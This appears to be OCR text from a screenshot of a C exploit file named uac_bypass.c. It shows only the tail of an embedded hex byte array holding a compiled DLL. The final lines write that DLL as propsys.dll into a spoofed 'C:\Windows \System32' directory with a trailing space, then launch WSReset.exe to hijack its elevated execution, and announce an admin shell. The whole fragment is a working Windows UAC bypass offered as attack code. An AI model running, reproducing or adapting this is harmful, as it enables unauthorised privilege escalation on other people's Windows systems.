 Users > patrilic > Desktop > UAC_bypass_windows_store > C uac_bypass.c
,0x74 ,0x5f ,0x69 ,0x6f ,0x62 ,0x5f ,0x66 ,0x75 ,0x6e ,0x63 ,0x00 ,0x5f ,0x5f ,0x6d ,0x61 ,0x6a ,0x6f ,0x72 ,0x5f ,0x69 ,0x6d ,0x61 ,
0x67 ,0x65 ,0x5f ,0x76 ,0x65 ,0x72 ,0x73 ,0x69 ,0x6f ,0x6e ,0x5f ,0x5f ,0x00 ,0x5f ,0x5f ,0x6c ,0x6f ,0x61 ,0x64 ,0x65 ,0x72 ,0x5f ,0x66
,0x6c ,0x61 ,0x67 ,0x73 ,0x5f ,0x5f ,0x00 ,0x5f ,0x5f ,0x5f ,0x63 ,0x68 ,0x6b ,0x73 ,0x74 ,0x6b ,0x5f ,0x6d ,0x73 ,0x00 ,0x5f ,0x5f ,
0x6e ,0x61 ,0x74 ,0x69 ,0x76 ,0x65 ,0x5f ,0x73 ,0x74 ,0x61 ,0x72 ,0x74 ,0x75 ,0x70 ,0x5f ,0x6c ,0x6f ,0x63 ,0x6b ,0x00 ,0x2e ,0x72 ,0x65
,0x66 ,0x70 ,0x74 ,0x72 ,0x2e ,0x5f ,0x5f ,0x6e ,0x61 ,0x74 ,0x69 ,0x76 ,0x65 ,0x5f ,0x64 ,0x6c ,0x6c ,0x6d ,0x61 ,0x69 ,0x6e ,0x5f ,
0x72 ,0x65 ,0x61 ,0x73 ,0x6f ,0x6e ,0x00 ,0x47 ,0x65 ,0x74 ,0x43 ,0x75 ,0x72 ,0x72 ,0x65 ,0x6e ,0x74 ,0x54 ,0x68 ,0x72 ,0x65 ,0x61 ,0x64
,0x49 ,0x64 ,0x00 ,0x5f ,0x5f ,0x72 ,0x74 ,0x5f ,0x70 ,0x73 ,0x72 ,0x65 ,0x6c ,0x6f ,0x63 ,0x73 ,0x5f ,0x65 ,0x6e ,0x64 ,0x00 ,0x5f ,
0x5f ,0x6d ,0x69 ,0x6e ,0x6f ,0x72 ,0x5f ,0x73 ,0x75 ,0x62 ,0x73 ,0x79 ,0x73 ,0x74 ,0x65 ,0x6d ,0x5f ,0x76 ,0x65 ,0x72 ,0x73 ,0x69 ,0x6f
,0x6e ,0x5f ,0x5f ,0x00 ,0x5f ,0x5f ,0x6d ,0x69 ,0x6e ,0x6f ,0x72 ,0x5f ,0x69 ,0x6d ,0x61 ,0x67 ,0x65 ,0x5f ,0x76 ,0x65 ,0x72 ,0x73 ,
0x69 ,0x6f ,0x6e ,0x5f ,0x5f ,0x00 ,0x5f ,0x5f ,0x69 ,0x6d ,0x70 ,0x5f ,0x5f ,0x75 ,0x6e ,0x6c ,0x6f ,0x63 ,0x6b ,0x00 ,0x5f ,0x5f ,0x69
,0x6d ,0x70 ,0x5f ,0x57 ,0x69 ,0x6e ,0x45 ,0x78 ,0x65 ,0x63 ,0x00 ,0x6d ,0x69 ,0x6e ,0x67 ,0x77 ,0x5f ,0x69 ,0x6e ,0x69 ,0x74 ,0x6c ,
0x74 ,0x73 ,0x64 ,0x72 ,0x6f ,0x74 ,0x5f ,0x66 ,0x6f ,0x72 ,0x63 ,0x65 ,0x00 ,0x2e ,0x72 ,0x65 ,0x66 ,0x70 ,0x74 ,0x72 ,0x2e ,0x5f ,0x5f
,0x78 ,0x63 ,0x5f ,0x61 ,0x00 ,0x2e ,0x72 ,0x65 ,0x66 ,0x70 ,0x74 ,0x72 ,0x2e ,0x5f ,0x5f ,0x78 ,0x69 ,0x5f ,0x7a ,0x00 ,0x44 ,0x65 ,
0x6c ,0x65 ,0x74 ,0x65 ,0x43 ,0x72 ,0x69 ,0x74 ,0x69 ,0x63 ,0x61 ,0x6c ,0x53 ,0x65 ,0x63 ,0x74 ,0x69 ,0x6f ,0x6e ,0x00 ,0x5f ,0x5f ,0x69
,0x6d ,0x70 ,0x5f ,0x52 ,0x74 ,0x6c ,0x43 ,0x61 ,0x70 ,0x74 ,0x75 ,0x72 ,0x65 ,0x43 ,0x6f ,0x6e ,0x74 ,0x65 ,0x78 ,0x74 ,0x00 ,0x5f ,
0x5f ,0x52 ,0x55 ,0x4e ,0x54 ,0x49 ,0x4d ,0x45 ,0x5f ,0x50 ,0x53 ,0x45 ,0x55 ,0x44 ,0x4f ,0x5f ,0x52 ,0x45 ,0x4c ,0x4f ,0x43 ,0x5f ,0x4c
,0x49 ,0x53 ,0x54 ,0x5f ,0x45 ,0x4e ,0x44 ,0x5f ,0x5f ,0x00 ,0x5f ,0x5f ,0x69 ,0x6d ,0x70 ,0x5f ,0x47 ,0x65 ,0x74 ,0x43 ,0x75 ,0x72 ,
0x72 ,0x65 ,0x6e ,0x74 ,0x50 ,0x72 ,0x6f ,0x63 ,0x65 ,0x73 ,0x73 ,0x00 ,0x2e ,0x72 ,0x65 ,0x66 ,0x70 ,0x74 ,0x72 ,0x2e ,0x5f ,0x5f ,0x78
,0x63 ,0x5f ,0x7a ,0x00 ,0x5f ,0x5f ,0x5f ,0x63 ,0x72 ,0x74 ,0x5f ,0x78 ,0x74 ,0x5f ,0x65 ,0x6e ,0x64 ,0x5f ,0x5f ,0x00 ,0x5f ,0x5f ,
0x73 ,0x65 ,0x63 ,0x75 ,0x72 ,0x69 ,0x74 ,0x79 ,0x5f ,0x63 ,0x6f ,0x6f ,0x6b ,0x69 ,0x65 ,0x00 } ;
15
16 FILE *picFile = fopen("C:\\Windows \\System32\\propsys.dll","wb");
17 fwrite(bin, sizeof(bin), 1, picFile);
18 fclose(picFile);
19 system("\"C:\\Windows \\System32\\WSReset.exe\" > C:\\users\\public\\output.log 2>&1");
20 printf("[-] You G0t Admin Shell !!!");
21